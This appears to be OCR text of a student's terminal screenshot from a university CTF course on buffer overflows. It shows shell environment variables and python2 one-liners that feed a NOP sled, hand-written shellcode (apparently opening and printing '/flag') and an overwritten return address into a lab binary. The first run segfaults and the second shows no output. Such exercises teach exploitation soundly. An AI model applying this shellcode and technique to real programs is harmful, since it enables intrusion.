 Activities Google Chrome Feb 23 17:52 en
Inbox - ziming.zhao@gm Launch Meeting - Zoom W4L1 Buffer Overflow CTFd
Not secure cse410.cacti.academy/terminal
Google Scholar Funding Oppo... Network Secu... Fun Hands-on Hacking Poker Rust Program... Balances-Bina... Challenge - Ris... Client Area - S... FPGA Push the Red... » Reading list
CTFd Terminal Grades Users Scoreboard Challenges Notifications Profile Settings
v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=0
1;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*
.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid
=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00
;36:*.xspf=00;36:
LESSCLOSE=/usr/bin/lesspipe %s %s
TERM=xterm
LESSOPEN=| /usr/bin/lesspipe %s
USER=ctf
SHLVL=2
LC_CTYPE=C.UTF-8
CHALLENGE_ID=46
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
MAIL=/var/mail/ctf
DEBIAN_FRONTEND=noninteractive
_=/usr/bin/env
ctf@Week-4_overflowret5_32:/$ python2 -c "print 'a'*12 + '\x00\xdb\xff\xff'" > /tmp/exp
ctf@Week-4_overflowret5_32:/$ ./Week-4_overflowret5_32 $(python2 -c "print '\x90'*500 + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc
0\x40\x40\x40\x40\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xf6\x66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x43\x3
1\xd2\xcd\x80\x31\xc0\x40\xcd\x80'") < /tmp/exp
Segmentation fault
ctf@Week-4_overflowret5_32:/$ ./Week-4_overflowret5_32 $(python2 -c "print '\x90'*800 + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc
0\x40\x40\x40\x40\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xf6\x66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x43\x3
1\xd2\xcd\x80\x31\xc0\x40\xcd\x80'") < /tmp/exp
2022-02-23 17:52:31